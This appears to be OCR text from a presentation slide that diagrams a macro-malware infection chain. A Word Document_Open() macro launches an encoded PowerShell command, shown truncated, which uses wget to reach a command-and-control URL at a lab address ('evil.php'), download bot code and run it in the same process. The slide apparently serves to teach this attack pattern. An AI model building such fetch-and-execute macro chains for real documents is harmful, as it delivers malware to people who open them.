 Word macro
Document_Open()
Run encoded Powershell
command:
Powershell -EncodedCommand
cwBGYA...GEAQAZgA=
Powershell command:
wget to C&C at http://
192.168.56.101/evil.php
Download the Bot code
Execute the
downloaded code
in the same
Powershell process